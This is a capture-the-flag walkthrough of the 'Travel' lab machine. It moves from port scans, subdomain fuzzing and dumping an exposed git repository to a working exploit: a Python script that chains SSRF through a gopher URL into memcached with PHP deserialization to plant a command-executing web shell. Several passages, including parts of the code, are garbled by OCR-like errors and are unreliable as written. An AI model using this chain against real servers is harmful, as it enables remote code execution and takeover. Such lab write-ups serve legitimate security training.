## **Travel**



## **InfoGathering**



**SSH**

```
PORT
       STATE SERVICE
22/tcp open ssh
  ssh-auth-methods:
    Supported authentication methods:
      publickey
 ssh-hostkey: ERROR: Script execution failed (use -d to debug)
 ssh-publickey-acceptance: ERROR: Script execution failed (use -d to debug)
 ssh-run: ERROR: Script execution failed (use -d to debug)
  ssh2-enum-algos:
    kex_algorithms: (9)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
    server_host_key_algorithms: (5)
        rsa - sha2 - 512rsa - sha2 - 256ssh-rsa
        ecdsa-sha2-nistp256
        ssh-ed25519
    encryption_algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
    mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etm@openssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac - sha2-256hmac = sha2-512hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```
### **HTTP**

© Copyrights Travel.HTB. All Rights Reserved

Created with Soon template by TemplateMag

```
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Sun, 17 May 2020 02:24:27 GMT
4 Content-Type: application/javascript
5 Content-Length: 3501
6 Connection: close
7 Last-Modified: Sat, 03 Nov 2018 21:08:12 GMT
8 ETag: "5bde0e3c-dad"
9 Accept-Ranges: bytes
10
```
#### **FUZZ RESULTS**



#### Not much there so I fuzzed for subdomains

wfuzz -w **/**usr**/**share**/**seclists**/**Discovery**/**DNS**/**subdomains-top1million-5000.txt -H 'Host: FUZZ.travel.htb' -u http**://**10.10.10.189 --hw=458 # OR ffuf -w **/**usr**/**share**/**seclists**/**Discovery**/**DNS**/**subdomains-top1million-5000.txt -H 'Host: FUZZ.travel.htb' -u http**://**10.10.10.189 --fw=842



http://ssl.travel.htb

We are currently sorting out how to get SSL implemented with multiple domains properly. Also we are experiencing severe performance problems on SSL still.

In the meantime please use our non-SSL websites.

#### Thanks for your understanding, admin

Photo by Aleksandar Pasaric from Pexels https://www.pexels.com/photo/three-yellow-excavators-near-front-end-loader-1238864/

#### WORDPRESS SITE FOUND AT http://blog.travel.htb/wp-login.php

#### FUZZ RESULTS



This confirms the info on the home page



INTERESTING LINKS http://blog.travel.htb/awesome-rss/ http://blog.travel.htb/wp-admin/admin-ajax.php http://blog.travel.htb/wp-content/themes/twentytwenty/debug.php

## **HTTPS**

The SSL certificate returns a SAN result the fuzz did not discover. blog-dev.travel.htb

443/tcp open ssl/http nginx 1.17.6 http-server-header: nginx/1.17.6 http-title: Travel.HTB - SSL coming soon. ssl-cert: Subject: commonName=www.travel.htb/organizationName=Travel.HTB/countryName=UK Subject Alternative Name: DNS:www.travel.htb, DNS:blog.travel.htb, DNS:blog-dev.travel.htb Not valid before: 2020-04-23T19:24:29 Not valid after: 2030-04-21T19:24:29

SOURCE: view-source:http://10.10.10.189/

<script> if ( location.protocol == 'https:' ) { alert('HTTPS not yet supported on all services. Redirecting to http.'); self.location = 'http://' + location.host; } **Userint>** 

http://blog-dev.travel.htb/

# **403 Forbidden**

nginx/1.17.10

#### **FUZZ RESULTS**

.git/HEAD [Status: 200, Size: 23, Words: 2, Lines: 2] .git/config [Status: 200, Size: 92, Words: 9, Lines: 6]

.git/hooks [Status: 403, Size: 154, Words: 3, Lines: 8] .git/index [Status: 200, Size: 292, Words: 2, Lines: 5] .git/info [Status: 403, Size: 154, Words: 3, Lines: 8] .git/logs [Status: 403, Size: 154, Words: 3, Lines: 8] .git/objects [Status: 403, Size: 154, Words: 3, Lines: 8] VIsiting /.git/HEAD was a file I could download. I downloaded and read the file HEAD This took me to another link /refs/heads/master Inside the "master" file was a SHA1 hash.<br> **root@kali:~/HTB/Travel**# cat /home/kali/Downloads/HEAD ref: refs/heads/master root@kali:~/HTB/Travel# cat /home/kali/Downloads/master 0313850ae948d71767aff2cc8cc0f87a0feeef63 root@kali:~/HTB/Travel# hashid 0313850ae948d71767aff2cc8cc0f87a0feeef63 Analyzing '0313850ae948d71767aff2cc8cc0f87a0feeef63'  $[+]$  SHA-1 [+] Double SHA-1  $[-]$  RIPEMD-160  $[+]$  Haval-160  $[+]$  Tiger-160  $[+]$  HAS-160 [+] LinkedIn  $[-]$  Skein-256(160)  $[-]$  Skein-512(160)

HASH FOUND http://blog-dev.travel.htb/.git/refs/heads/master 0313850ae948d71767aff2cc8cc0f87a0feeef63

The /.git/index URI showed me the existence of a few other files when I read it using strings

http://blog-dev.travel.htb/.git/index



The files were not where I expected so I used git-dumper to obtain the entire repo

RESOURCE: https://github.com/arthaud/git-dumper

python3 git-dumper.py http**://**blog-dev.travel.htb**/** blog-dev

After downloading the repo I checked its logs and found a username. I also verified the hash I found previously in "master" is a hash for the repo USERNAME: jane

```
root@kali:~/HTB/Travel/blog-dev# git log
commit 0313850ae948d71767aff2cc8cc0f87a0feeef63 (HEAD -> master)
Author: jane <jane@travel.htb>
Date: Tue Apr 21 01:34:54 2020 -0700
```
moved to git

## **Gaining Access**

Reading the contents of rss template.php I discover a few important key pieces of information that were hard to put together.

Memcache is being used. Memcache is a feature that speeds up the loading of webages by caching information.

```
$simplepie = new SimplePie();
$simplepie->set_cache_location("<mark>memcach</mark>e://127.0.0.1:11211/?timeout=60&prefix=xct_');
 /$simplepie→set_raw_data($data);
```
The name of a parmaeter that is used for the file PARAMTER: custom\_feed\_url

```
$url = $_SERVER['QUERY_STRING'];
if(strpos($url, "custom_feed_url") !== false){
        $tmp = (exp lode("=", $url));$url = end($tmp);} else {
        $url = "http://www.travel.htb/newsfeed/customfeed.xml";
```
There is also appears to be a debug.php file somewhere. The contents were commented out in rss\_template.php



This debug.php file is located http://blog.travel.htb/wp-content/themes/ twentytwenty/debug.php

~~ | xct\_4f8c4d5e61(...) | a:4:{s:5:"child";a:1:{s:27:"http:/(...) | ~~~~~

There is a possible protection against command injection that may prevent simple code execution.



An RSS Feed consolidates multiple sources into one place. I place my IP address into the value of "custom feed url" to test whether or not the server can get its information from me

```
systemctl start apache2
curl "http://blog.travel.htb/awesome-rss/?custom_feed_url=10.10.14.40" > /dev/null
```


I can see a request was made in the logs to http://10.10.14.40/?#

rss template.php appears to be the equivilant of http://blog.travel.htb/awesomerss/

The WordPress template 2020 is being used. So if http://blog.travel.htb/ awesome-rss/ is the final result of that rss\_template.php's execution I want to find the location of the information that is being fed into it.

I was able to find this information in the source code of rss template.php at line 38



I can see that the RSS feed is importing information from an xml file called customefeed.xml if the custom feed url parameter is not defined. http://travel.htb/newsfeed/customfeed.xml

This XML file does not appear to have any style information associated with it. The o

```
-<rss version="2.0">
```

```
- <channel>
```

```
- <item>
```
<title>Kingdoms In Sri Lanka</title>

<link>http://blog.travel.htb/awesome-rss/</link>

<guid>http://blog.travel.htb/awesome-rss/</guid>

<pubDate>Wed, 26 Feb 2020 09:06:10 -0600</pubDate>

```
- <description>
```
Sri Lankan history dates back to around 35,000 years. Kingdoms in Sri Lan belonged to the Kingdom of Rajarata from 543-505 BC during the time of V ruler and following his death arrived his nephew, Panduvasdeva. The remai

#### </description>

</item>

– <item>

```
<title>Sri Lankan Adventures To Last A Lifetime</title>
```
<link>http://blog.travel.htb/awesome-rss/</link>

<guid>http://blog.travel.htb/awesome-rss/</guid>

```
<pubDate>Wed, 26 Feb 2020 09:05:40 -0600</pubDate>
```
#### -<description>

Sri Lanka is one of those enticing travel destinations that is a veritable trea fun-filled adventure holiday. So, let's get straight to it

#### </description>

I am going to host the customfeed.xml file and use the debug script to see what information I can get from memcache

I downloaded the customfeed.xml file and hosted it on my HTTP server

```
# Download customfeed.xml
cd /var/www/html
wget http://travel.htb/newsfeed/customfeed.xml
# Visit page with defined parameter and debug script
curl http://blog.travel.htb/awesome-rss/?debug&custom_feed_url=http://10.1
0.14.40/customfeed.xml -vv
```
curl http://blog.travel.htb/awesome-rss/?debug  $[1]+$  Done :-/HTB/Travel# tail /var/log/apache2/access.log 10.10.10.189 - [24/May/2020:13:28:42 -0400] "GET / HTTP/1.1" 200 4574 "-" "curl/7.64.0"<br>10.10.10.189 - - [24/May/2020:13:28:42 -0400] "GET / HTTP/1.1" 200 1664 "http://10.10.14.40/?#" SimplePie/1.3.1 (Feed Parser; http://simplepie.org; Allow like Gecko) Build/20130911040210"

Next I viewed the dumped debug data at http://blog.travel.htb/wp-content/ themes/twentytwenty/debug.php

```
~ | xct_4e5612ba07(...) | a:4:{s:5:"child";a:1:{s:0:"";a:1:{(...) | -
```
It seems I am only returning partial values on this page. The rest of the values I am seeing after so many chars is filled in with (..)

George Constanza may refer to this as Yadda Yadda Yadda.

This data is serialized PHP data. I am going to attempt RCE through unserialized PHP

To build this exploit there are some things I need to keep in mind. The SSRF protections are only checking for loopback addresses.

```
$tmp = parse_url($url, PHP_URL_HOST);
// preventing all localhost access
if(\text{3tmp} = "localhost" or \text{3tmp} = "127.0.0.1")dia("<br/>kd>Hacking attamnt nyayantad (In
```
In the TemplateHelper class, two variables are being used.

```
- file
- data
```


The contents of those values is placed in a log file<br>private function init(string \$file, string \$data)

```
$this→file = $file;
$this→data = $data;
file_put_contents(_DIR_.'/logs/'.$this→file, $this→data);
```
I found a tool called Gopherus that can be used to help build an SSRF exploit. I am going to use this

RESOURCE: https://github.com/tarunkant/Gopherus

In scripts/PHPMemcached.php there are a few changes that need to be made to

suite this situation

- 127.0.0.1

- md5(md5("http://www.travel.htb/newsfeed/customfeed.xml"):"spc") translates to the REQUIRED VALUE: xct\_4e5612ba079c530a6b1f148c0b352241

The proper key value that is needed is the MD5 hash of the customfeed.xml site md5(md5("http://www.travel.htb/newsfeed/customfeed.xml"):"spc") This results in 4e5612ba079c530a6b1f148c0b352241

xct\_key is the expected pattern in front of the hash value which would translate it to

xct\_key4e5612ba079c530a6b1f148c0b352241

Doing php-serialization  $+$  ssrf  $+$  phpmemcache will trigger the payload. This will be serialized. Then trigger the php-deserialization and this will execute the rce. RESOURCE: https://www.notsosecure.com/remote-code-execution-via-phpunserialize/

Using that file I ended up with the following exploit

```
#!/usr/bin/env python
import requests
import urllib
LHOST="10.10.14.40"
file = "exploit.php"
url = "http://blog.travel.htb/"
def payload ():
     code = 'O:14:"TemplateHelper":2:{s:4:"file";s:'+str(len(file))+':"'+file
+'";s:4:"data";s:31:"<?php system($_REQUEST["cmd"]);";}'
    #md5(md5("http://www.travel.htb/newsfeed/customfeed.xml"):"spc") =
4e5612ba079c530a6b1f148c0b352241
     payload = "%0d%0aset xct_4e5612ba079c530a6b1f148c0b352241 4 0 " + str(len(code)) + "%0d%0a"
 + code + "%0d%0a"
     encodedpayload = urllib.quote_plus(payload).replace("+","%20").replace("%2F","/").replace
("%25","%").replace("%3A",":")
     return "gopher://127.00.0.1:11211/_" + encodedpayload
payload = payload()print "[+]payload is=: " + payload
print "[+] Requesting using ssrf in phpmemcache"
ssrf url = url+"awesome-rss/?debug=yes&custom feed url="+payload
print ssrf_url
r = requests.get(ssrf_url)
